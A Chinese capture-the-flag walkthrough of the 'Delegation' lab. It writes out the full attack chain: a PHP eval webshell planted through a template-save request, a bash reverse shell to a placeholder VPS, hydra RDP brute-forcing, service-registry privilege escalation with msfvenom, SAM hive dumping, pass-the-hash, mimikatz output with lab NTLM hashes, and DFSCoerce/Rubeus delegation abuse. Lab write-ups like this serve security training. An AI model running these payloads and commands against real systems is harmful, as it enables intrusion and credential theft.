
春秋云镜Delegation flag01 开局是个cms先看看后台弱口令,好家伙,
admin/123456直接登上了
有本地文件包含漏洞
1 2 3 4 5 6 7 8 9 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1 Host: 39.101.167.165 Content-Length: 81 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 Content-Type: application/x-www-form-urlencoded; Cookie: PHPSESSID=os9kli93e59pjclq4361kaairm; loginfalse74c6352c5a281ec5947783b8a186e225=1; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313 sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent=<?php eval($_POST["a"]);?>
蚁剑链接上

读flag发现没权限读
sudo -l也不行
1 find / -user root -perm -4000 -print 2>/dev/null
蚁剑的话可能会没反应
可以在前面写马的时候写反弹shell
1 <?=system("bash -c 'bash -i >& /dev/tcp/vps/port 0>&1' ");?>

有提示
1 2 3 Great job!!!!!! Here is the hint: WIN19\Adrian //注意此用户 I'll do whatever I can to rock you...
flag02 上fscan frp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.3 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.4.36 is alive (icmp) Target 172.22.4.45 is alive (icmp) Target 172.22.4.7 is alive (icmp) Target 172.22.4.19 is alive [*] Icmp alive hosts len is: 4 172.22.4.45:80 open 172.22.4.36:80 open 172.22.4.36:22 open 172.22.4.36:21 open 172.22.4.36:3306 open 172.22.4.19:445 open 172.22.4.7:445 open 172.22.4.45:445 open 172.22.4.19:139 open 172.22.4.7:139 open 172.22.4.45:139 open 172.22.4.19:135 open 172.22.4.45:135 open 172.22.4.7:135 open 172.22.4.7:88 open [*] alive ports len is: 15 start vulscan [*] NetInfo [*]172.22.4.45 [->]WIN19 [->]172.22.4.45 [*] NetInfo [*]172.22.4.7 [->]DC01 [->]172.22.4.7 [*] NetBios 172.22.4.45 XIAORANG\WIN19 [*] NetBios 172.22.4.7 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] OsInfo 172.22.4.7 (Windows Server 2016 Datacenter 14393) [*] NetInfo [*]172.22.4.19 [->]FILESERVER [->]172.22.4.19 [*] NetBios 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393 [*] WebTitle http://172.22.4.36 code:200 len:68100 title:中文网页标题 [*] WebTitle http://172.22.4.45 code:200 len:703 title:IIS Windows Server
172.22.4.36 本机
九头蛇爆破密码,有点慢这里
1 proxychains hydra 172.22.4.45 rdp -l Adrian -P rockyou.txt
得到密码

登录过去显示密码过期
使用kali的rdesktop登录
1 proxychains rdesktop 172.22.4.45

桌面上直接放了一个工具,这里对工具进行利用,探测漏洞
1 2 Set-ExecutionPolicy Bypass -Scope Process -Force . .\PrivescCheck.ps1; Invoke-PrivescCheck

发现当前用户对 gpupdate 服务的注册表项具有写权限, 并且用户也可以启动和停止 gpupdate 服务
我们可以通过修改注册表来写入shift后门来提权
用msf生成木马来执行我们的shift.bat脚本
启动msf,生成恶意程序
1 msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\sacm.bat" --platform windows -f exe-service > eviltest.exe
创建sacm.bat
reg save HKLM\SYSTEM C:\Users\Adrian\Desktop\system
reg save HKLM\SAM C:\Users\Adrian\Desktop\sam
reg save HKLM\SECURITY C:\Users\Adrian\Desktop\security

直接修改 ImagePath, 然后手动启动服务以 SYSTEM 权限上线
之后会在桌面生成三个文件
1 proxychains impacket-secretsdump LOCAL -sam sam -security security -system system
得到管理员的hash
1 2 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5943c35371c96f19bda7b8e67d041727

hash传递,getshell,获得flag
1 proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab Administrator@172.22.4.45

flag03&flag94 1 2 3 4 创建新用户aaa net user aaa 123456a! /add 将用户test添加至管理员组 net localgroup administrators aaa /add

上传mimikatz,获取hash(其实就是为了获取前面$MACHINE.ACC的hash)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 Authentication Id : 0 ; 57418 (00000000:0000e04a) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2024/8/22 14:03:43 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : 3e6e13cb18893f46297172fe9bf50b7f * SHA1 : a707e6d68cf978f863e3e702c46659453d5340e4 tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 78 c4 11 33 cd 95 02 7a 43 d2 76 cd 0e 55 24 e3 77 ff 2b 05 6b 85 21 81 1e 18 4e eb 20 df 0f 89 b0 15 e7 5d 1a e0 27 09 ec 8f 12 4b bb e3 aa 86 ba 23 49 8c e1 4c b4 19 24 d3 aa 39 19 f5 fc d2 b5 35 ab cd db c5 e4 6e d1 3f 68 b1 7a d7 33 9a 63 d5 ad 5b c2 bb d5 df ec b5 e5 15 7c 93 38 9b 83 7b ce 55 63 2a 13 eb 51 d4 a9 c0 02 b6 de ad 16 4f fa 52 dc f9 4c 9a f7 8a 98 74 73 1b 91 74 64 18 da 91 16 a3 9e 8b fd a5 0a 6e ea 4e bc e1 c8 75 e3 6d f7 89 13 50 31 b0 cc b5 a9 91 ec da 69 88 73 65 02 e6 96 cd 96 20 ab 56 31 60 5b ba b9 ea 33 80 61 c1 fa 77 7d 96 44 d5 d4 69 5c f1 e4 de 06 55 f7 45 9a d3 15 5a 6c b8 2d 12 18 6e 6c 4d d1 3f 00 ce 1d c9 fb f5 15 91 9c 18 c3 5a 5f de 4b 86 57 5f 20 ac 0c af 3a 21 a7 fa b2 6d ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WIN19$ Domain : XIAORANG Logon Server : (null) Logon Time : 2024/8/22 14:03:43 SID : S-1-5-18 msv : tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : win19$ * Domain : XIAORANG.LAB * Password : 78 c4 11 33 cd 95 02 7a 43 d2 76 cd 0e 55 24 e3 77 ff 2b 05 6b 85 21 81 1e 18 4e eb 20 df 0f 89 b0 15 e7 5d 1a e0 27 09 ec 8f 12 4b bb e3 aa 86 ba 23 49 8c e1 4c b4 19 24 d3 aa 39 19 f5 fc d2 b5 35 ab cd db c5 e4 6e d1 3f 68 b1 7a d7 33 9a 63 d5 ad 5b c2 bb d5 df ec b5 e5 15 7c 93 38 9b 83 7b ce 55 63 2a 13 eb 51 d4 a9 c0 02 b6 de ad 16 4f fa 52 dc f9 4c 9a f7 8a 98 74 73 1b 91 74 64 18 da 91 16 a3 9e 8b fd a5 0a 6e ea 4e bc e1 c8 75 e3 6d f7 89 13 50 31 b0 cc b5 a9 91 ec da 69 88 73 65 02 e6 96 cd 96 20 ab 56 31 60 5b ba b9 ea 33 80 61 c1 fa 77 7d 96 44 d5 d4 69 5c f1 e4 de 06 55 f7 45 9a d3 15 5a 6c b8 2d 12 18 6e 6c 4d d1 3f 00 ce 1d c9 fb f5 15 91 9c 18 c3 5a 5f de 4b 86 57 5f 20 ac 0c af 3a 21 a7 fa b2 6d ssp : credman :
得到WIN19$的NTLM
1 3e6e13cb18893f46297172fe9bf50b7f
1 2 3 mimikatz privilege::debug sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:3e6e13cb18893f46297172fe9bf50b7f
上传SharpHound.exe查看域结构
上传Rubeus.exe 监听 TGT
管理员运行!!!
1 Rubeus.exe monitor /interval:1 /filteruser:DC01$
通过前面获取到的机器账号 WIN19$ 的哈希来触发 DC01 回连

同时kali执行
1 proxychains4 python3 dfscoerce.py -u "WIN19$" -hashes :3e6e13cb18893f46297172fe9bf50b7f -d xiaorang.lab win19 172.22.4.7

Rubeus 中成功接收到 DC01 的 TGT

将base64存入base64.txt中,解码后写入DC.kirbi(要把这个文件放到mimikatz.exe的目录下)
1 certutil -f -decode base64.txt DC.kirbi


500 Administrator 4889f6553239ace1f7c47fa2c619c252
